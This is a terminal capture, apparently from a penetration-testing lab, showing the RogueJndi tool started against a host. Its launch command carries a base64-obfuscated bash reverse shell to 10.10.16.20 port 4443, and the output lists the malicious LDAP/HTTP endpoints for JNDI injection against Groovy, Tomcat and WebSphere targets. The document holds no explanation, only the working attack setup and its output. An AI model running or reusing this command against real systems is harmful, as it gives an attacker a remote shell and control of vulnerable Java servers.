 PS D:\SecTools\apache-maven-3.9.8\rogue-jndi> java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtaSA+Ji
9kZXYvdGNwLzEwLjEwLjE2LjIwLzQ0NDMgMD4mMQ==}|{base64,-d}|{bash,-i}" --hostname "10.10.16.20"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.16.20:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.16.20:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.20:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.20:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.16.20:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.20:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.20:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.20:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2